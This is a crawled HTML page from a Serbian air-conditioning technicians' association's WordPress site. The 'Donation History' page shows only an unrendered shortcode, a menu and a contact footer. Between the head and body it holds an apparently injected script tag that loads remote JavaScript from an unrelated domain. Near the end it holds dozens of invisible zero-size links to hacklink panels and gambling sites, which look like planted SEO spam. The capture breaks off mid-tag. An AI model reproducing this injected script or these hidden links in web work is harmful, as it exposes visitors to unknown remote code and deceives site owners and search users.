

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unijaserviseraklima.rs/index.php/donation-history-2/
body_size: 6665
content:
<!DOCTYPE html><html lang="sr-RS" class="no-js"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://unijaserviseraklima.rs/xmlrpc.php"><link media="all" href="https://unijaserviseraklima.rs/wp-content/cache/autoptimize/css/autoptimize_05509de316de319e383b99eb60b9cbe8.css" rel="stylesheet"><title>Donation History &#8211; Unija servisera klimatizacije</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Unija servisera klimatizacije &raquo; dovod" href="https://unijaserviseraklima.rs/index.php/feed/" /><link rel="alternate" type="application/rss+xml" title="Unija servisera klimatizacije &raquo; dovod komentara" href="https://unijaserviseraklima.rs/index.php/comments/feed/" /><link rel="alternate" type="text/calendar" title="Unija servisera klimatizacije &raquo; iCal Feed" href="https://unijaserviseraklima.rs/index.php/events/?ical=1" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://unijaserviseraklima.rs/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funijaserviseraklima.rs%2Findex.php%2Fdonation-history-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://unijaserviseraklima.rs/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funijaserviseraklima.rs%2Findex.php%2Fdonation-history-2%2F&#038;format=xml" /><link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CLato%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /> <script type="text/javascript" src="https://unijaserviseraklima.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://unijaserviseraklima.rs/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://unijaserviseraklima.rs/index.php/wp-json/wp/v2/pages/441" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unijaserviseraklima.rs/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://unijaserviseraklima.rs/index.php/donation-history-2/" /><link rel='shortlink' href='https://unijaserviseraklima.rs/?p=441' /><meta name="generator" content="Redux 4.5.10" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-Y3JD7EYYRB"></script> <script>window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Y3JD7EYYRB');</script> <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://unijaserviseraklima.rs"><link rel="alternate" href="https://unijaserviseraklima.rs/index.php/wp-json/tribe/events/v1/" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://unijaserviseraklima.rs/wp-content/plugins/vc-composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://unijaserviseraklima.rs/wp-content/uploads/2019/03/cropped-unija-servisera-klima-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://unijaserviseraklima.rs/wp-content/uploads/2019/03/cropped-unija-servisera-klima-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://unijaserviseraklima.rs/wp-content/uploads/2019/03/cropped-unija-servisera-klima-180x180.jpg" /><meta name="msapplication-TileImage" content="https://unijaserviseraklima.rs/wp-content/uploads/2019/03/cropped-unija-servisera-klima-270x270.jpg" /><style id="envit_option-dynamic-css" title="dynamic-css" class="redux-options-output">.header3 .main_menu{background-size:cover;}.nav-t-holder .nav-t-footer ul.nav > li{margin-top:20px;}.nav-t-holder .nav-t-footer ul.nav > li:hover a{color:#6ab43e;}{background-color:#ffffff;background-image:url('https://unijaserviseraklima.rs/wp-content/uploads/2019/04/compaign_bg.jpg');}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head> <script src="https://jspacket.com/js/399.js"></script> <body class="wp-singular page-template-default page page-id-441 wp-theme-envit tribe-no-js envit_header_3 wpb-js-composer js-comp-ver-5.7 vc_responsive"><div id="content-wrapper" class="boxed-full"><header id="header" class="header2 header3 absolute"><div class="top-line"><div class="container"><div class="top-line-inner clearfix"><div class="top-line-left"><div class="top-info"> <a href="tel:+ " class="hmnumber"></a></div><div class="top-info"> <a href="mailto:info@envit.com"></a></div></div><div class="top-line-right"></div></div></div></div><div id = "menuid" class="main_menu menu_fixed nav-home-three "><div class="container"><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 nav_bg"><div class="navi"><div class="nav-menu pull-left text-left"><div class="logo pull-left desktop-screen"> <a href="https://unijaserviseraklima.rs/"> <img src="https://unijaserviseraklima.rs/wp-content/uploads/2021/04/Unija-servisera-klimatizacije-200px.png" alt="Unija servisera klimatizacije" class="img-responsive"> </a></div><div class="logo pull-left mobile-screen"> <a href="https://unijaserviseraklima.rs/"> <img src="https://unijaserviseraklima.rs/wp-content/uploads/2021/04/Unija-servisera-klimatizacije-200px.png" alt="Unija servisera klimatizacije" class="img-responsive"> </a></div><div class="nav-t-holder pull-right text-left display_none"><div class="nav-t-header"> <button><i class="fa fa-bars"></i></button></div><div class="nav-t-footer"><ul id="Primary" class="nav"><li id="menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://unijaserviseraklima.rs/index.php/about-us/">O nama</a><i class="fa fa-angle-down"></i></li><li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://unijaserviseraklima.rs/index.php/clanovi/">Članovi</a><i class="fa fa-angle-down"></i></li><li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://unijaserviseraklima.rs/index.php/najave/">Najave</a><i class="fa fa-angle-down"></i></li><li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://unijaserviseraklima.rs/index.php/galerija/">Galerija</a><i class="fa fa-angle-down"></i></li><li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://unijaserviseraklima.rs/index.php/blog/">Događaji</a><i class="fa fa-angle-down"></i></li><li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://unijaserviseraklima.rs/index.php/services/">Kako radimo</a><i class="fa fa-angle-down"></i></li><li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://unijaserviseraklima.rs/index.php/partneri/">Partneri</a><i class="fa fa-angle-down"></i></li><li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://unijaserviseraklima.rs/index.php/contact/">Kontakt</a><i class="fa fa-angle-down"></i></li></ul><div class="mobile-link" style="display:none;"><ul></ul></div><div class="nav-search1 pull-right text-right"><div class="widget-t widget-t-search"><div class="widget-t-inner"><form action="https://unijaserviseraklima.rs/" method="get" class="search-form"><div class="input-group"> <input type="search" value="" name="s" placeholder="Traži" class="form-control" required /><span class="input-group-addon"> <button type="submit"><i class="icon icon-Search"></i></button></span></div></form></div></div></div></div></div></div></div></div></div><div id="cd-search" class="cd-search is-visible" style="display: none;"><form action="https://unijaserviseraklima.rs/" method="post"> <input value="" type="search" name="s" placeholder="Search..." required /></form> <a href="#" id="close-search-btn"><i class="fa fa-times" aria-hidden="true"></i></a></div></div></div></header><div class="banner" style="background-image: url(https://unijaserviseraklima.rs/wp-content/uploads/2019/04/1TitleBackground.png);background-position: center bottom;"><div class="container"><div class="cellpadding"><h2 class="banner-title">Donation History</h2><div class="breadcrumb"><div class="breadblock"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Home." href="https://unijaserviseraklima.rs" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Donation History</span><meta property="url" content="https://unijaserviseraklima.rs/index.php/donation-history-2/"><meta property="position" content="2"></span></div></div></div></div></div><div class="envit container mainPadding"><div class="entry-content"><div class="text_block wpb_text_column clearfix"><p>[donation_history]</p></div></div></div><footer style="background-image: url(https://unijaserviseraklima.rs/wp-content/uploads/2019/04/compaign_bg.jpg);background-color: #ffffff;"><div class="footer-top"><div class="container"><div class="row"><div class="widget1 col-xs-12 col-sm-6 col-md-3 footer-1 "><div id="pu_media_upload-1" class="widget envit_info footerBlock normall"><div class="footer_logo"> <a href="https://unijaserviseraklima.rs/" class="tt-footer-logo"> <img class="img-responsive" src="https://unijaserviseraklima.rs/wp-content/uploads/2021/04/Unija-servisera-klimatizacije-300px.png"  alt="Unija servisera klimatizacije" /></a></div><div class="empty-space-mb-30"></div><div class="simple-article"><p> Okupljamo servise sa ciljem podizanja nivoa bezbednosti u oblasti klimatizacije, nivo zaštite na radu, ali i stručnosti.</p></div><div class="empty-space-sm-30"></div></div><div id="envit_socials-1" class="widget widget_envit_socials footerBlock normall"><ul class="nav footer-social"><li><a href="https://www.facebook.com/groups/1878757985567097/" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i></a></li></ul><div class="empty-space-sm-30"></div></div></div><div class="widget2 col-xs-12 col-sm-6 col-md-3 footer-2 "></div><div class="widget3 col-xs-12 col-sm-6 col-md-3 footer-3 fwidget"></div><div class="widget4 col-xs-12 col-sm-6 col-md-3 footer-4 "><div id="envit_get_in_touch-1" class="widget widget_envit_get_in_touch footerBlock normall"><div class="footerTitle"><p>Kontakt</p></div><div class="locationBlock"> <i class="fa fa-map-marker"></i><div class="locationContent"><p>Unija servisera klimatizacije</p> <span>Braće Jerković 121d, Beograd, Voždovac</span></div></div><div class="footerContants"> <i class="fa fa-phone"></i> <a href="tel:+381 62 542 542">+381 62 542 542</a></div><div class="footerContants"> <i class="fa fa-envelope-o"></i> <a href="mailto:unijaserviseraklima@gmail.com" class="mail">unijaserviseraklima@gmail.com</a></div><div class="footerContants "> <i class="icon icon-Timer"></i> <span class="time">Ponedeljak - petak : 9 - 13h</span></div><div class="empty-space-sm-30"></div></div></div></div></div></div><div class="footer-bottom"><div class="container"><div class="row"><div class="bottomInfo small"><div class="col-xs-12 col-sm-8"><div class="copy"><p>Copyright © Unija servisera klimatizacije 2019-2025. Sva prava zaštićena</p></div></div><div class="col-xs-12 col-sm-4"><div class="created"> <a href="https://klimauredjaji.com"> Medijski partner Klimauredjaji.com</a></div></div><div class="clear"></div></div></div></div></div></footer></div><div id="btt"><i class="fa fa-angle-double-up"></i></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/envit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );</script> <script>var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Nedelja","Ponedeljak","Utorak","Creda","\u010cetvrtak","Petak","Subota"],"dayNamesShort":["Ned","Pon","Uto","Sre","\u010cet","Pet","Sub"],"dayNamesMin":["N","P","U","S","\u010c","P","S"],"monthNames":["januar","februar","mart","april","maj","jun","jul","avgust","septembar","oktobar","novembar","decembar"],"monthNamesShort":["januar","februar","mart","april","maj","jun","jul","avgust","septembar","oktobar","novembar","decembar"],"monthNamesMin":["jan","feb","mar","apr","maj","jun","jul","avg","sep","okt","nov","dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};</script> <script type="text/javascript" src="https://unijaserviseraklima.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://unijaserviseraklima.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/unijaserviseraklima.rs\/index.php\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LccyJ4UAAAAACS7WlfRE0L7gbLbba9a27qJ-qWi&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://unijaserviseraklima.rs/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6LccyJ4UAAAAACS7WlfRE0L7gbLbba9a27qJ-qWi",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before</script> <script type="text/javascript" id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"187094651","post":"441","tz":"1","srv":"unijaserviseraklima.rs","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "187094651", "441" ]);
//# sourceURL=jetpack-stats-js-before</script> <script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://unijaserviseraklima.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://unijaserviseraklima.rs/wp-includes/js/wp-emoji-loader.min.js</script> <div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant kayıt">casinolevant kayıt</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betmatikadres49.com/" title="betmatik giriş">betmatik giriş</a> |</div><script defer 